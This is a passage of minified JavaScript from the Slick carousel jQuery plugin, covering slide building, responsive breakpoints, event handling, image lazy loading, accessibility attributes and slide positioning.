class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,a,s=this;if(i=document.createDocumentFragment(),r=s.$slider.children(),s.options.rows>0){for(a=s.options.slidesPerRow*s.options.rows,o=Math.ceil(r.length/a),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var c=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var u=e*a+(t*s.options.slidesPerRow+n);r.get(u)&&c.appendChild(r.get(u))}l.appendChild(c)}i.appendChild(l)}s.$slider.empty().append(i),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,a=this,s=!1,l=a.$slider.width(),c=window.innerWidth||e(window).width();if("window"===a.respondTo?r=c:"slider"===a.respondTo?r=l:"min"===a.respondTo&&(r=Math.min(c,l)),a.options.responsive&&a.options.responsive.length&&null!==a.options.responsive){for(i in o=null,a.breakpoints)a.breakpoints.hasOwnProperty(i)&&(!1===a.originalSettings.mobileFirst?r<a.breakpoints[i]&&(o=a.breakpoints[i]):r>a.breakpoints[i]&&(o=a.breakpoints[i]));null!==o?null!==a.activeBreakpoint?(o!==a.activeBreakpoint||n)&&(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):(a.activeBreakpoint=o,"unslick"===a.breakpointSettings[o]?a.unslick(o):(a.options=e.extend({},a.originalSettings,a.breakpointSettings[o]),!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t)),s=o):null!==a.activeBreakpoint&&(a.activeBreakpoint=null,a.options=a.originalSettings,!0===t&&(a.currentSlide=a.options.initialSlide),a.refresh(t),s=o),t||!1===s||a.$slider.trigger("breakpoint",[a,s])}},t.prototype.changeSlide=function(t,n){var i,o,r=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),i=r.slideCount%r.options.slidesToScroll!=0?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,t.data.message){case"previous":o=0===i?r.options.slidesToScroll:r.options.slidesToShow-i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-o,!1,n);break;case"next":o=0===i?r.options.slidesToScroll:i,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+o,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||a.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(s),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,a=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=-1,!0===r.options.vertical&&!0===r.options.centerMode&&(2===r.options.slidesToShow?o=-1.5:1===r.options.slidesToShow&&(o=-2)),a=n*r.options.slidesToShow*o),r.slideCount%r.options.slidesToScroll!=0&&e+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(e>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(e-r.slideCount))*r.slideWidth*-1,a=(r.options.slidesToShow-(e-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,a=r.slideCount%r.options.slidesToScroll*n*-1))):e+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(e+r.options.slidesToShow-r.slideCount)*r.slideWidth,a=(e+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,a=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),t=!1===r.options.vertical?e*r.slideWidth*-1+r.slideOffset:e*n*-1+a,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(e):r.$slideTrack.children(".slick-slide").eq(e+r.options.slidesToShow+1),t=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,t+=(r.$list.width()-i.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,n=0,i=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(n=-1*t.options.slidesToScroll,i=-1*t.options.slidesToScroll,e=2*t.slideCount);n<e;)o.push(n),n=i+t.options.slidesToScroll,i+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each(function(o,r){if(r.offsetLeft-n+e(r).outerWidth()/2>-1*i.swipeLeft)return t=r,!1}),Math.abs(e(t).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var n=this;e(n.$slider).hasClass("slick-initialized")||(e(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),t&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},t.prototype.initADA=function(){var t=this,n=Math.ceil(t.slideCount/t.options.slidesToShow),i=t.getNavigableIndexes().filter(function(e){return e>=0&&e<t.slideCount});t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){var o=i.indexOf(n);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+n,tabindex:-1}),-1!==o){var r="slick-slide-control"+t.instanceUid+o;e("#"+r).length&&e(this).attr({"aria-describedby":r})}}),t.$dots.attr("role","tablist").find("li").each(function(o){var r=i[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+r,"aria-label":o+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,r=o+t.options.slidesToShow;o<r;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,i,o=this;function r(t){e("img[data-lazy]",t).each(function(){var t=e(this),n=e(this).attr("data-lazy"),i=e(this).attr("data-srcset"),r=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,function(){i&&(t.attr("srcset",i),r&&t.attr("sizes",r)),t.attr("src",n).animate({opacity:1},200,function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),o.$slider.trigger("lazyLoaded",[o,t,n])})},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,n])},a.src=n})}if(!0===o.options.centerMode?!0===o.options.infinite?i=(n=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(n=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),i=o.options.slidesToShow/2+1+2+o.currentSlide):(n=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,i=Math.ceil(n+o.options.slidesToShow),!0===o.options.fade&&(n>0&&n--,i<=o.slideCount&&i++)),t=o.$slider.find(".slick-slide").slice(n,i),"anticipated"===o.options.lazyLoad)for(var a=n-1,s=i,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)a<0&&(a=o.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;r(t),o.slideCount<=o.options.slidesToShow?r(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?r(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&r(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,i,o,r,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),i=n.attr("data-lazy"),o=n.attr("data-srcset"),r=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){o&&(n.attr("srcset",o),r&&n.attr("sizes",r)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,i]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout(function(){s.progressiveLazyLoad(t+1)},500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,i]),s.progressiveLazyLoad())},a.src=i):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),n=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:n}),o.init(),t||o.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,i,o=this,r=o.options.responsive||null;if("array"===e.type(r)&&r.length){for(t in o.respondTo=o.options.respondTo||"window",r)if(i=o.breakpoints.length-1,r.hasOwnProperty(t)){for(n=r[t].breakpoint;i>=0;)o.breakpoints[i]&&o.breakpoints[i]===n&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(n),o.breakpointSettings[n]=r[t].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout(function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()},50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var i=this;if(e="boolean"==typeof e?!0===(t=e)?0:i.slideCount-1:!0===t?--e:e,i.slideCount<1||e<0||e>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(e).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},t.prototype.setCSS=function(e){var t,n,i=this,o={};!0===i.options.rtl&&(e=-e),t="left"==i.positionProp?Math.ceil(e)+"px":"0px",n="top"==i.positionProp?Math.ceil(e)+"px":"0px",o[i.positionProp]=e,!1===i.transformsEnabled?i.$slideTrack.css(o):(o={},!1===i.cssTransitions?(o[i.animType]="translate("+t+", "+n+")",i.$slideTrack.css(o)):(o[i.animType]="translate3d("+t+", "+n+", 0px)",i.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each(function(i,o){t=n.slideWidth*i*-1,!0===n.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})}),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,i,o,r,a=this,s=!1;if("object"===e.type(arguments[0])?(i=arguments[0],s=arguments[1],r="multiple"):"string"===e.type(arguments[0])&&(i=arguments[0],o=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?r="responsive":void 0!==arguments[1]&&(r="single")),"single"===r)a.options[i]=o;else if("multiple"===r)e.each(i,function(e,t){a.options[e]=t});else if("responsive"===r)for(n in o)if("array"!==e.type(a.options.responsive))a.options.responsive=[o[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===o[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(o[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var a=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+a,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){e(this).attr("id","")})}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},t.prototype.slideHandler=function(e,t,n){var i,o,r,a,s,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,s=c.getLeft(i),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,function(){c.postSlide(i)}):c.postSlide(i));else 